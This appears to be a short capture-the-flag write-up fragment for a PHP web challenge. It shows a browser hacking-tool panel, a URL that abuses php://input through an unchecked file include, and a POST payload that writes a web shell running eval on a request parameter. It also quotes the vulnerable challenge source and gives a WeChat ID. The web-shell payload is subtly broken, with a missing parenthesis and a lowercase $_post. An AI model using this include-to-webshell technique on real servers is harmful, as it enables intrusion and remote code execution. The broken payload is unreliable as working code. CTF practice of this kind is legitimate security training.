 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://level3.tasteless.eu/index.php
?file=php://input
Enable Post data Enable Referrer
Post data
<?fputs(fopen("orange.php","w"),"<?php eval($_post['orange'];?>")?>
<?php
highlight_file('index.php');
/*
view file: php.ini
so here is my hint: the included php.ini file is part of the configugartion file used on the server the bug was found.
so there will be something in it which enables you to solve this level, wont?
always be UP TO DATE!
hint enough, might just take you seconds to do?!
*/
error_reporting(0);
include('anti_rfi.php'); //rfi is forbidden!!!!!
$inc = @$_GET['file'];
@require_once($inc);
?>
微信号: lemon-sec